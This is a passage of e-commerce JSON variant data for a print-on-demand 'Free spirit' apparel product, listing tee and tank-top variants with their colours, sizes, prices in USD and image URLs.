POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410190","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Black \/ sml","untranslatedTitle":"Women's Tee \/ Black \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410254","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Black \/ med","untranslatedTitle":"Women's Tee \/ Black \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410318","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Black \/ lrg","untranslatedTitle":"Women's Tee \/ Black \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410382","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Black \/ xlg","untranslatedTitle":"Women's Tee \/ Black \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410446","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Black \/ xxl","untranslatedTitle":"Women's Tee \/ Black \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410510","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Purple \/ sml","untranslatedTitle":"Women's Tee \/ Purple \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410574","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Purple \/ med","untranslatedTitle":"Women's Tee \/ Purple \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410638","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Purple \/ lrg","untranslatedTitle":"Women's Tee \/ Purple \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410702","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Purple \/ xlg","untranslatedTitle":"Women's Tee \/ Purple \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410766","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Purple \/ xxl","untranslatedTitle":"Women's Tee \/ Purple \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412814","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ sml","untranslatedTitle":"Unisex Tee \/ White \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412878","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ med","untranslatedTitle":"Unisex Tee \/ White \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412942","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ lrg","untranslatedTitle":"Unisex Tee \/ White \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333413006","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ xlg","untranslatedTitle":"Unisex Tee \/ White \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333413070","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ xxl","untranslatedTitle":"Unisex Tee \/ White \/ xxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333413134","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ xxxl","untranslatedTitle":"Unisex Tee \/ White \/ xxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333413198","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ xxxxl","untranslatedTitle":"Unisex Tee \/ White \/ xxxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333413262","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ White \/ xxxxxl","untranslatedTitle":"Unisex Tee \/ White \/ xxxxxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411150","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ sml","untranslatedTitle":"Unisex Tee \/ Navy \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411278","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ med","untranslatedTitle":"Unisex Tee \/ Navy \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411406","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ lrg","untranslatedTitle":"Unisex Tee \/ Navy \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411470","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ xlg","untranslatedTitle":"Unisex Tee \/ Navy \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411534","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ xxl","untranslatedTitle":"Unisex Tee \/ Navy \/ xxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411598","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ xxxl","untranslatedTitle":"Unisex Tee \/ Navy \/ xxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411662","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ xxxxl","untranslatedTitle":"Unisex Tee \/ Navy \/ xxxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411726","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Navy \/ xxxxxl","untranslatedTitle":"Unisex Tee \/ Navy \/ xxxxxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411790","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ sml","untranslatedTitle":"Unisex Tee \/ Black \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411854","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ med","untranslatedTitle":"Unisex Tee \/ Black \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411918","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ lrg","untranslatedTitle":"Unisex Tee \/ Black \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333411982","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ xlg","untranslatedTitle":"Unisex Tee \/ Black \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412046","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ xxl","untranslatedTitle":"Unisex Tee \/ Black \/ xxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412110","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ xxxl","untranslatedTitle":"Unisex Tee \/ Black \/ xxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412174","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ xxxxl","untranslatedTitle":"Unisex Tee \/ Black \/ xxxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412238","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Black \/ xxxxxl","untranslatedTitle":"Unisex Tee \/ Black \/ xxxxxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412302","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ sml","untranslatedTitle":"Unisex Tee \/ Purple \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412366","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ med","untranslatedTitle":"Unisex Tee \/ Purple \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412430","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ lrg","untranslatedTitle":"Unisex Tee \/ Purple \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412494","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ xlg","untranslatedTitle":"Unisex Tee \/ Purple \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412558","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ xxl","untranslatedTitle":"Unisex Tee \/ Purple \/ xxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412622","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ xxxl","untranslatedTitle":"Unisex Tee \/ Purple \/ xxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412686","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ xxxxl","untranslatedTitle":"Unisex Tee \/ Purple \/ xxxxl"},{"price":{"amount":28.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333412750","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Unisex Tee \/ Purple \/ xxxxxl","untranslatedTitle":"Unisex Tee \/ Purple \/ xxxxxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409550","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ White \/ sml","untranslatedTitle":"Women's Tank Top \/ White \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409614","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ White \/ med","untranslatedTitle":"Women's Tank Top \/ White \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409678","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ White \/ lrg","untranslatedTitle":"Women's Tank Top \/ White \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409742","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ White \/ xlg","untranslatedTitle":"Women's Tank Top \/ White \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409806","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ White \/ xxl","untranslatedTitle":"Women's Tank Top \/ White \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408526","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Navy \/ sml","untranslatedTitle":"Women's Tank Top \/ Navy \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408590","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Navy \/ med","untranslatedTitle":"Women's Tank Top \/ Navy \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408654","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Navy \/ lrg","untranslatedTitle":"Women's Tank Top \/ Navy \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333408782","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tank Top \/ Navy \/ xlg","untranslatedTitle":"Women's Tank Top \/ Navy \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - 